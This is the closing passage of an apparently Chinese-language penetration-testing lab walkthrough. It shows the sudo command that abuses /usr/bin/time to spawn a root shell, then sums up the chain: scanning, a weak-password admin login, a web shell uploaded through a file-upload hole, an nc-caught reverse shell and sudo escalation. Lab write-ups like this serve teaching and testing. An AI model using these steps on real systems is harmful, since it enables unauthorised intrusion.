
time提权

运行sudo /usr/bin/time /bin/sh,提权成功
总结
本节通过信息收集目录扫描,使用弱口令进入网站后台,利用文件上传漏洞上传shell文件,使用nc监听python3反弹shell,利用信息收集sudo提权
- 发现主机
- 端口扫描
- 目录扫描
- 弱口令
- 文件上传漏洞
- sudo提权

